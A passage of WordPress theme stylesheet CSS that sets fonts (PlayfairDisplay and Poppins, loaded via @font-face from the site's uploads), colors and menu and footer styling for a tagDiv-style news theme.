    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
